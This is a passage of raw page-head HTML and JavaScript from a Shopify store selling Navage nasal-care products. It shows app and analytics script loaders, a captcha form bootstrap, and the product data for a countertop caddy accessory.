  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVP18cnx.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D8ocI3Hl.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CLAzazP1.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-button":["modules/v2/client.shop-button_CyDIc4qj.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_oJvx2C9L.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CkIkb9Wi.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"pay-button":["modules/v2/client.pay-button_5yb_uJBU.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CO9OeEd-.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_yS2RcjXz.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DPeXQnFd.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D_IzRyVC.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CRbuXBM_.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bv9YhKz6.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login":["modules/v2/client.shop-login_CYZ0rRS7.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_X_4VExJo.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DA3Rk9yv.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=navage-nasal-care.myshopify.com","https:\/\/d217z8zw4dqir.cloudfront.net\/script_tags\/loop_snippets?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/1842475b77efc9249483ba938c7edf60c64cf562a8cee6b77201a0b96786ad33\/bountyshopifysnippet.earnbounty.com\/snippets\/pixel.snippet.umd.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/design-packs.herokuapp.com\/design_packs_file.js?shop=navage-nasal-care.myshopify.com","https:\/\/www.myregistry.com\/ScriptPlatform\/Shopify\/AddToMrButton.js?siteKey=lURVBUbDaj0JrBB1Qq39Lg2\u0026lang=en\u0026version=790426801\u0026shop=navage-nasal-care.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/8ff3eceb2eaf8bb22df2f8518cdffc2f7f564830c73d60ffbad12fb3bbf811fe\/apps.bazaarvoice.com\/deployments\/navage\/main_site\/production\/en_US\/bv.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/superfiliate-cdn.com\/storefront.js?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/859dd81f179cd2121b5a8d14938eef5c2ed3881fd3207c06b890d855d8a2dc9b\/sa-prod.saincserv.com\/i\/notification-TQFGLOIR.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75098358040,"offset":-18000,"reqid":"f8b9b6b1-3aa2-4eb0-975f-90509cb32d16-1769549596","pageurl":"navage.ca\/es\/products\/countertop-caddy","u":"21d949d57310","p":"product","rtyp":"product","rid":8303787704600};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//navage.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//navage.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://navage.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://navage.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    
    <script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#39bfad', triggerColor : '#39bfad', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
    <script type="text/javascript" id="loop-subscription-script" src="//navage.ca/cdn/shop/t/52/assets/loop-widget-custom.js?v=158036208186128069941762884868"></script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P58LTV');</script>
    <!-- End Google Tag Manager -->

    <!-- LWD Pixel Scrpt -->
    <script src="https://pixel.lw.direct/navage.js"></script>
     <!-- End LWD Pixel Scrpt -->

    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"151008727", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

    <script type="text/javascript" src="https://lwjs.azureedge.net/cjs/ir-navage.js" async></script>
    <link rel="preload" href="//navage.ca/cdn/shop/t/52/assets/design-pack-styles.css?v=50071276032222952041762884867" as="style">
    <link href="//navage.ca/cdn/shop/t/52/assets/design-pack-styles.css?v=50071276032222952041762884867" rel="stylesheet" type="text/css" media="all" /> 
    <link rel="preload" href="//navage.ca/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867" as="style">
    <link href="//navage.ca/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867" rel="stylesheet" type="text/css" media="all" /> 

    <!-- WEGLOT -->
    <script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script> <script>     
      Weglot.initialize({         api_key: 'wg_4385e0aba4368807cc8df647cefa3e6a4'     }); </script>
     <!-- End WEGLOT -->
    
<!-- BEGIN app block: shopify://apps/onetrust-consent-management/blocks/consent_management/a0f47f36-e440-438e-946e-6f1b3963b606 -->
<script src="https://cdn.shopify.com/extensions/f2dc2781-781c-4b62-b8ed-c5471f514e1a/51194b6b0c9144e9e9b055cb483ad8365a43092e/assets/storefront-consent.js"></script>
<script id="onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="019585b2-87e8-72d0-9540-adf59403b7de-test" data-shopify-consent-mapping={"analytics":["C0002"],"marketing":["C0004"],"preferences":["C0003"],"sale_of_data":["C0004"]}></script><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SjC53u/klaviyo.js?company_id=SjC53u"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.675373134"},"rating_count":268};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Countertop Caddy",
          ProductID: 8303787704600,
          Categories: ["accesorios","comprar todo","productos"],
          ImageURL: "https://navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513_grande.jpg?v=1762457251",
          URL: "https://navage.ca/es/products/countertop-caddy",
          Brand: "Navage Nasal Care",
          Price: "$18.95",
          Value: "18.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/navage-nasal-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=navage-nasal-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=navage-nasal-care.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk1NDk1OTc=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2023-11-07T17:28:10.198Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:true,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:null},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;duration&quot;:&quot;5&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;secondaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;navage.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NTQ5NTk3');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2023-11-07T17:28:10.198Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","cssStyles":null},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","duration":"5","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"primaryColor":"#333333","secondaryColor":"#333333","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"navage.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8303787704600,"title":"Countertop Caddy","handle":"countertop-caddy","description":"\u003cul\u003e\n\n\u003cli\u003e Hecho a medida para mayor comodidad.\u003c\/li\u003e\n\n\u003cli\u003e La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\u003c\/li\u003e\n\n\u003cli\u003e Permite que el dispositivo se seque al aire entre usos.\u003c\/li\u003e\n\n\u003cli\u003e Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\u003c\/li\u003e\n\n\u003cli\u003e ¡Queda genial en cualquier tocador!\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2023-05-10T23:02:36-04:00","created_at":"2023-05-10T23:02:36-04:00","vendor":"Navage Nasal Care","type":"Accessories","tags":["no_criteo"],"price":1895,"price_min":1895,"price_max":1895,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191696711960,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NNC-10002","requires_shipping":true,"taxable":true,"featured_image":{"id":41480301871384,"product_id":8303787704600,"position":1,"created_at":"2023-05-10T23:02:46-04:00","updated_at":"2025-11-06T14:27:31-05:00","alt":null,"width":386,"height":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","variant_ids":[45191696711960]},"available":true,"name":"Countertop Caddy","public_title":null,"options":["Default Title"],"price":1895,"weight":172,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33851154530584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","\/\/navage.ca\/cdn\/shop\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","\/\/navage.ca\/cdn\/shop\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"],"featured_image":"\/\/navage.ca\/cdn\/shop\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","options":["Título"],"media":[{"alt":null,"id":3385115453058